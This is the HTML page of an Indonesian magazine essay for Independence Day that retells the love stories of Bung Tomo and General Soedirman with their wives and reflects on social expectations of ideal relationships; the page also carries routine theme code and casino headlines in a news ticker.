    border-bottom: 1px solid #10264a!important;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li:last-child ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.mainmenu li ul li a {
	font-size: 14px;
}

@media (max-width: 767px) {
.theme_single_blog_banner__Center .full-width-captions {
    left: auto;
}
	.footer-widget .textwidget img.foooter-img {
    max-width: 140px!important;
}
	
}

.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li {
    margin-right: 19.8px;
}

body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 154px;
    padding: 12px 17px;
}



@media (max-width: 767px) {
body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 100%;
}

}



/*** CUSTOM CSS ***/

/*** Main demo Custom CSS ***/
.weekend-top .owl-nav > div:hover {
    background: #001737!important;
}

.footer-widget ul, .footer-widget ul li a {
    font-size: 18px;
    line-height: 40px;
}

.theme_post_list_tab__wrapper .post_tab_list__Content h3 {
    color: #001737;
}


.home-blog-tab-right .wpt_widget_content .wpt-postmeta {
    display: none;
}

.post_list_tab_all_Button {
    display: none;
}

.blog_layout_one_Top.home_style_single {
    padding-top: 95px!important;
    margin-top: -37px!important;
}

.subscribe-text h3 {
    font-family: 'Mulish';
}

@media (max-width: 767px) { 
	
.blog_layout_one_Top.home_style_single {
    padding-top: 60px!important;
    margin-top: 0px!important;
}
	
}


/*** Footer Demo CSS ***/

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
    padding-left: 35px;
}

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget {
	    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.footer_one_Widget, .footer_five_Widget {
	    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.footer-widget.widget_text .textwidget p {
    font-size: 17px;
    line-height: 29px;
    color: #182B49; 
}

.footer-widget h4.widget-title {
    font-size: 22px;
}

body.dark-mode .footer-widget.widget_text .textwidget p {
    color: #fff;
}
.category-layout-one .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
.grid-layout-two .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
body.page .main-container {
    padding-top: 20px;
}		</style>
		    </head>
	
	
    <body class="post-template-default single single-post postid-11130 single-format-standard sidebar-active elementor-default elementor-kit-14675" >
		
		
		<!-- Theme Preloader -->
				<div id="preloader">
			<div class="spinner">
                <div class="double-bounce1"></div>
                <div class="double-bounce2"></div>
            </div>
		</div>
		
		<div class="body-inner-content">


		
<header id="theme-header" class="theme_header__Top header-area breaking_header_Top stick-disable">

		<div class="top-header-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
										


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Terbaru!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/comment-supprimer-son-compte-montecryptos-casino-2/">Comment Supprimer son Compte Montecryptos Casino : Guide Complet et Étapes Détaillées</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/lexperience-pari-sportif-revolutionnaire-avis/">LExpérience Pari Sportif Révolutionnaire  Avis Betify France, Votre Passeport pour des Sensations Fo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/dragon-money-dragon-mani-kak-popolnit-balans-2597/">Dragon Money Драгон Мани как пополнить баланс.2597</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/golden-crown-casino-is-it-the-best-casino/">Golden Crown Casino: Is It the Best Casino Experience in Italy?</a></h6>
	</div>

	
	</div>
</div>

					
						
				</div>
				<div class="col-md-4 text-right top-right-box">
										<div class="header-date">
						<i class="icofont-ui-calendar"></i> 19/01/2026					</div>
									</div>
			</div>	
		</div>
	</div> 
	
	<div class="logo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-3">
				
					<div class="logo theme-logo">
													<a href="https://theobserver.id/" class="logo">
									<img class="img-fluid" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer">
								</a>
						    					</div>
					
												
							
					
				</div>
				<div class="col-md-6 nav-one-ads">
									</div>
				
				<!-- Social Links -->
				<div class="col-md-3 text-right">
										<ul class="top-social social-rightzero">
											<li class="social-list__item">
							<a href="https://www.instagram.com/propertyobserver.id/" target="_blank" class="social-list__link">
							<i class="fab fa-instagram"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.facebook.com/propertyobserverid/" target="_blank" class="social-list__link">
							<i class="fab fa-facebook"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.youtube.com/channel/UCGVV_Ta0SIZxVZlOOxm_-nw/" target="_blank" class="social-list__link">
							<i class="fab fa-youtube"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-twitter"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-pinterest"></i>
							</a>
						</li>
										</ul>
										
					
													
					
				</div>
				
				
			</div>
		</div>
	</div>
	
	<div class="site-navigation theme_header_design__gradient theme_header_design__One header_search_alt">
		<div class="nav-wrapper">
			<div class="container nav-wrapp">
				<div class="ennlil-responsive-menu"></div>
				<div class="mainmenu">
					<div class="menu-menu-observer-container"><ul id="primary-menu" class="menu"><li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14730"><a href="https://theobserver.id/kanal/cerita-cinta/">Cerita Cinta</a></li>
<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14731"><a href="https://theobserver.id/kanal/insecure-in-the-city/">Insecure In The City</a></li>
<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14732"><a href="https://theobserver.id/kanal/lingkar-sudut/">Lingkar Sudut</a></li>
<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14733"><a href="https://theobserver.id/kanal/propertifikasi/">Propertifikasi</a></li>
<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14734"><a href="https://theobserver.id/kanal/ruang-360/">Ruang 360</a></li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14735"><a href="https://theobserver.id/kanal/wajib-kamu-tahu/">Wajib Kamu Tahu!</a></li>
</ul></div>				</div>
				
								<div class="theme_search__Wrapper theme-search-box">
					<i class="search-btn icofont-search"></i>
					<i class="close-btn icofont-close-line"></i>
													
					<div class="search_box__Wrap search-popup">
						<div class='search-box'>
							<form role="search" method="get" id="searchform"
								class="search-form" action="https://theobserver.id/">
									<input type="text" class="search-input" value="" name="s" id="s" placeholder="Search ..." required />
									<button type="submit" id="searchsubmit" class="search-button"><i class="icofont-search-1"></i></button>
							</form>
						</div>
					</div>
				</div> 
								
			</div>
		</div>
	</div>	
	
</header>		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center home_style_singletwo">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://theobserver.id/wp-content/uploads/2021/08/pexels-jasmine-carter-888899.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">76 Tahun Indonesia Merdeka, Sudahkan Cinta Kita Ikut Merdeka?</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
														<li class="post-author blog_details_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></li>									
								
								
							<li class="post-meta-date blog_details__Date">August 17, 2021</li> 
														
								
							<li class="post-comment blog_details_comment__Number">
								<a href="#" class="comments-link">1 </a>
							</li>
														
								
							<li class="meta-post-view blog_details_blog__View">
														369							</li>
														
								
							<li class="read-time blog_details_blog__Readtime">
								<span class="post-read-time"><i class="fa fa-eye"></i><span class="read-time">4 Min Read</span></span>
							</li>
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-11130" class="post-content post-single post-11130 post type-post status-publish format-standard has-post-thumbnail hentry category-cerita-cinta tag-kemerdekaan-indonesia tag-kemerdekaan tag-indonesia tag-cerita-cinta tag-dirgahayu-republik-indonesia tag-jenderal-soedirman tag-bung-tomo">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p style="text-align: justify;">Penulis: <strong>Nasha Y. Lubis</strong> | Editor: <strong>Ratna MU Harahap</strong></p>
<p style="text-align: justify;">Siang ini, setelah mengikuti konser <a href="https://id.wikipedia.org/wiki/Proklamasi_Kemerdekaan_Indonesia" target="_blank" rel="noopener">Kemerdekaan</a> anak saya dan sekolah biolanya dengan tema kemerdekaan, saya jadi mellow sendiri.Lagu-lagu seperti <a href="https://www.youtube.com/watch?v=TFvfEGG4zt8" target="_blank" rel="noopener">Tanah Airku</a> karya Ibu Sud, hingga <a href="https://www.youtube.com/watch?v=ChGkMJlKAhQ" target="_blank" rel="noopener">Gugur Bunga</a> karya Ismail Marzuki dimainkan dengan iringan strings, yang by default memang lebih menyayat hati ya suaranya.Bayangkan suara biola yang dalam yang sesekali diselingi vibrasi, dipadu dengan cello dan piano.</p>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11131" src="https://theobserver.id/wp-content/uploads/2021/08/bung_tomo_sulistina-1.jpg" alt="cinta1" width="620" height="354" /></p>
<p style="text-align: justify;">Saya jadi membayangkan suasana saat itu sebelum Indonesia Merdeka.Iseng saya mulai membuka google untuk membaca cerita-cerita lama.Tanpa sengaja saya kemudian menemukan beberapa kisah cinta para pahlawan kemerdekaan kita dari berbagai media tetapi dengan cerita yang sama.Kisah pertama yang membuat saya senyum-senyum sambil kagum adalah kisah cinta <a href="https://id.wikipedia.org/wiki/Sutomo" target="_blank" rel="noopener">Bung Tomo</a> dan Ibu Sulistina. Bung Tomo dan Ibu Sulistina bertemu pada bulan November 1945.Awalnya Bung Tomo kepincut paras Tien yang ramping dengan kulit putih.Dari beberapa media, disebutkan bahwa awalnya Ibu Tien ini acuh tak acuh pada Bung Tomo walaupun diam-diam berdebar-debar apabila Bung Tomo dating menghampiri. Tapi Bung Tomo ini memang romantis.Suatu ketika, Bung Tomo mengajak Sulistina mendatangi pertemuan di gedung Komite Nasional Indonesia Pusat di Malang. Dalam pertemuan tersebut, Bung Tomo menyanyi di depan panggung. Lagunya: Rindu Lukisan. Selama bernyanyi, Bung Tomo selalu menatap Ibu Tien. Melihat hal tersebut, kawan-kawan Tien mengatakan kepadanya bahwa Bung Tomo menyukainya. Bung Tomo akhirnya menikahi Ibu Tien pada 19 Juni 1947.Bila ada kesempatan berdua mereka akan pergi keluar untuk sekedar nonton film di bioskop. Jika filmnya selesai mereka akan pergi ke bioskop lain dengan berjalan kaki. Di saat itulah mereka akan membicarakan banyak hal dan tertawa bersama.Sepeninggalan Bung Tomo, Ibu Sulistina baru tahu kalau di dalam dompet suaminya ada foto dirinya. Di belakang foto itu ada tulisan<em> &#8220;iki bojoku&#8221;</em>. Ada satu foto lagi yang bertuliskan &#8220;<em>Tien istri Tomo.&#8221;</em><em>. </em></p>
<p style="text-align: justify;"><em> </em><img decoding="async" class="aligncenter size-full wp-image-11132" src="https://theobserver.id/wp-content/uploads/2021/08/Jend-Sudirman.jpg" alt="cinta2" width="640" height="430" /></p>
<p style="text-align: justify;">Lain lagi dengan kisah cinta Panglima Besar <a href="https://id.wikipedia.org/wiki/Soedirman" target="_blank" rel="noopener">Jenderal Soedirman</a>.Terkutip dalam buku <em>Soedirman</em> <em>&amp; Alfiah: Kisah-Kisah Romantis Panglima Besar Jenderal Soedirman </em>Karya E. Rokajat Asura bahwa Sang Panglima Besar memiliki kasih yang besar terhadap istrinya dan anak-anaknya. Di tengah hiruk pikuknya peperangan, Jendral Soedirman masih memikirkan istrinya. Beliau memberikan sebuah bungkusan yang berisi beberapa dus bedak dan pakaian baru. Pernah juga beliau membelikan sang istri sebuah jepit rambut yang disimpan terus oleh sang istri sampai akhir hayatnya.Kesetiaan Alfiah ditunjukan dengan seluruh jiwa dan raganya. Sampai-sampai beliau menjual seluruh perhiasan pemberian orang tuanya untuk bekal Jenderal Soedirman di medan peperangan.Bahkan Alfiah pun tetap kuat dan tegar disaat beliau kerap ditingggal oleh Sang Jenderal Besar menuju peperangan.Tercatat pada 17 Desember 1948, Jenderal Sudirman kembali berdiri dan memutuskan untuk kembali masuk ke hutan untuk bergerilya padahal saat itu, beliau sudah didiagnosa dengan penyakit tuberculosis. Kondisinya sudah lemah tapi Ibu Alfiah merelakan Sang Jenderal untuk kembali mengemban tugasnya.Sang Jenderal pernah berkata: ‘’Kau menghabiskan seluruh waktu untuk mengurus anak-anak dan rumah tangga. Penghargaan apa yang sepantasnya kau terima? Tetapi kalaupun ada, tampaknya aku tak akan sanggup mengabulkannya.’’</p>
<p style="text-align: justify;">Alfiah pun membalas ungkapan tersebut.</p>
<p style="text-align: justify;">‘’Aku menghabiskan seluruh waktu untuk anak-anak dan rumah tangga, tetapi Bapak menghabiskan seluruh waktu untuk bangsa dan negara. Maka, kalaupun ada penghargaan yang aku terima, aku akan serahkan penghargaan itu kepadamu, Pak.’’</p>
<p style="text-align: justify;">76 tahun setelah Indonesia merdeka, apakah kisah cinta generasi penerus bangsa sudah merasakan kemerdekaan dalam percintaannya?<br />
<em><br />
</em>Kisah cinta saya belum merdeka.Memang sih, saya tidak perlu bersembunyi dari Belanda yang sewaktu-waktu bisa menangkap dan mengambil nyawa saya atau pasangan saya, tetapi nyatanya saya masih bersembunyi dibalik gambaran cliché pacar atau bahkan rumah tangga yang ideal.Tuntutan gambaran ideal yang cukup sulit dicapai, padahal seperti juga Ibu Tien, saya sudah bahagia ketika sang pujaan hati naik ke panggung, menyanyi sambil menatap saya lekat-lekat seperti Bung Tomo.Saya juga happy-happy saja kalau harus mendukung pasangan secara materi apabila memang bisa seperti Ibu Alfiah kepada Jendral Soedirman.Tapi, kungkungan nilai belum memerdekakan kebahagian yang sederhana seperti itu.Tuntutan keluarga dan lingkungan atas gambaran Ideal terutama ideal menurut adat ketimuran memang bisa menantang.Semoga kalaupun bukan generasi saya, generasi anak-anak saya bisa merasakan kemerdekaan cinta yang lebih hakiki.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong><u>Referensi:</u></strong></p>
<ol>
<li style="text-align: justify;"><a href="https://ilovelife.co.id/blog/romansa-tokoh-nasional-dari-cinta-lokasi-di-medan-perang-hingga-kasih-tak-sampai/" target="_blank" rel="noopener">ilovelife.co.id</a> &#8211; Diakses 15 Agustus 2021</li>
<li style="text-align: justify;"><a href="https://www.idntimes.com/life/relationship/niken-elvok/dari-pilu-sampai-romantis-ini-5-kisah-cinta-para-pejuang-bangsa-c1c2/5" target="_blank" rel="noopener">idntimes.com</a> &#8211; Diakses 15 Agustus 2021</li>
<li style="text-align: justify;"><a href="https://www.dream.co.id/your-story/kisah-cinta-jenderal-soedirman-alfiah-bukti-hanya-maut-memisahkan-210305o.html" target="_blank" rel="noopener">dream.co.id</a> &#8211; Diakses 15 Agustus 2021</li>
</ol>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://theobserver.id/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '11130'});
});
</script>							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://theobserver.id/tag/kemerdekaan-indonesia/" rel="tag">Kemerdekaan indonesia</a> <a href="https://theobserver.id/tag/kemerdekaan/" rel="tag">Kemerdekaan</a> <a href="https://theobserver.id/tag/indonesia/" rel="tag">Indonesia</a> <a href="https://theobserver.id/tag/cerita-cinta/" rel="tag">Cerita Cinta</a> <a href="https://theobserver.id/tag/dirgahayu-republik-indonesia/" rel="tag">Dirgahayu Republik Indonesia</a> <a href="https://theobserver.id/tag/jenderal-soedirman/" rel="tag">Jenderal Soedirman</a> <a href="https://theobserver.id/tag/bung-tomo/" rel="tag">Bung Tomo</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
									<div class="author_bio__Wrapper" ><div class="author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div><div class="theme_author_Info"><h6 class="theme_author_Title">About Author</h6><h4 class="theme_author__Name">The Observer magazine</h4><p class="theme_author__Description"></p><div class="theme_author_Socials"></div></div></div>							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="314" height="470" src="https://theobserver.id/wp-content/uploads/2021/08/MB10.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bandung" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Previous Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/weekend-yang-sedikit-berbeda-bersama-ceritabandung-id/" rel="prev">Weekend yang Sedikit Berbeda Bersama @ceritabandung.id</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="313" height="470" src="https://theobserver.id/wp-content/uploads/2021/08/1-5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="depresi1" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Next Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/jangan-anggap-enteng-depresi-kenali-gejala-dan-penyebabnya/" rel="next">Jangan Anggap Enteng Depresi!</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
				

<div id="comments" class="blog-post-comment">

	
        <h3 class="comment-num">
			1 Comment 		</h3>


		
		<ul class="comments-list">
				<img alt='' src='https://secure.gravatar.com/avatar/3d4574a9241ce696dab49f54ed95e5cf?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d4574a9241ce696dab49f54ed95e5cf?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo comment-avatar pull-left' height='60' width='60' decoding='async'/>	<class="comment even thread-even depth-1" id="comment-6207">		<div id="div-comment-6207" class="comment-body">	
		<div class="meta-data">

			<div class="pull-right reply"><a rel="nofollow" class="comment-reply-link" href="https://theobserver.id/76-tahun-indonesia-merdeka-sudahkan-cinta-kita-ikut-merdeka/?replytocom=6207#respond" data-commentid="6207" data-postid="11130" data-belowelement="div-comment-6207" data-respondelement="respond" data-replyto="Reply to Administrasi Bisnis" aria-label="Reply to Administrasi Bisnis"><i class="fa fa-mail-reply-all"></i> Reply</a>			</div>


			<span class="comment-author vcard">			</span>
			
			<div class="comment-meta commentmetadata comment-date">
				18/01/2023 at 10:09							</div>
		</div>	
		<div class="comment-content">
			<p>disebutkan bahwa awalnya Ibu Tien ini acuh tak acuh pada Bung Tomo walaupun diam-diam berdebar-debar apabila Bung Tomo dating menghampiri.</p>
		</div>
				</div></li><!-- #comment-## -->
		</ul><!-- .comment-list -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/76-tahun-indonesia-merdeka-sudahkan-cinta-kita-ikut-merdeka/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theobserver.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11130' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
								
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         <div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://theobserver.id/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Artikel</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="CARI" class="wp-block-search__button wp-element-button" type="submit" >CARI</button></div></form></div><div id="quotescollection-3" class="widget widget_quotescollection"><h3 class="widget-title">Random Quote</h3>
<div class="quotescollection-quote-wrapper" id="w_quotescollection_3"><p>“If you don’t make mistakes, you’re not working on hard enough problems.”</p>
<div class="attribution">&mdash;&nbsp;<cite class="author">Frank Wilczek</cite></div><script type="text/javascript">
var args_w_quotescollection_3 = {"instanceID":"w_quotescollection_3", "currQuoteID":13, "showAuthor":1, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":0, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };
<!--
document.write("<div class=\"navigation\"><div class=\"nav-next\"><a class=\"next-quote-link\" style=\"cursor:pointer;\" onclick=\"quotescollectionRefresh(args_w_quotescollection_3)\">Next quote »</a></div></div>")
//-->
</script>
</div></div>
	<div class="wrapper_category_image">
    <div class="category_image_wrapper_main theme_cat_img_List"><h3>Categories</h3><ul class="category_image_bg_image theme_img_cat_item_List"><li class="img_cat_item_list_Single"><a style= "background-image: url();" class="category_image_link" id="category_color_1" href="https://theobserver.id/kanal/uncategorized/">
			
			<span class="cat-name">Uncategorized</span>
			<span style="background-color: #ffbc00;" class="category-count">26</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/ruang-360.jpg);" class="category_image_link" id="category_color_65" href="https://theobserver.id/kanal/ruang-360/">
			
			<span class="cat-name">Ruang 360</span>
			<span style="background-color: #009e15;" class="category-count">129</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/propertifikasi.jpg);" class="category_image_link" id="category_color_66" href="https://theobserver.id/kanal/propertifikasi/">
			
			<span class="cat-name">Propertifikasi</span>
			<span style="background-color: #0063ef;" class="category-count">278</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/wajib-kamu-tahu.jpg);" class="category_image_link" id="category_color_67" href="https://theobserver.id/kanal/wajib-kamu-tahu/">
			
			<span class="cat-name">Wajib Kamu Tahu!</span>
			<span style="background-color: #ea003e;" class="category-count">266</span>
			
			</a></li></ul></div>
    </div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><br />
<!-- Sidebar TheObserver --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9263437706170980"
     data-ad-slot="3596513271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid">
    <h2></h2>

    <div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2020/05/Image-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/cerita-cinta/" style="background-color:#ed00dd;">
		Cerita Cinta	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/our-projection-on-love/">Our Projection on Love</a>
				</h4>
				<p>Saya baru saja menonton ulang film Before Sunrise.  Film ini bercerita</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> May 26, 2020</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2020/07/cincin.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/cerita-cinta/" style="background-color:#ed00dd;">
		Cerita Cinta	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/cincin-yang-salah/">Cincin yang Salah</a>
				</h4>
				<p>Musim semi 20 tahun yang lalu adalah kali pertama saya bertemu</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> July 14, 2020</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2020/07/sp957410.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/cerita-cinta/" style="background-color:#ed00dd;">
		Cerita Cinta	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/the-rom-com-of-all-rom-coms/">The Rom Com of All Rom Coms</a>
				</h4>
				<p>Bicara cinta, tidak bisa lepas dari Jane Austen’s Pride and Prejudice. </p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> July 14, 2020</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
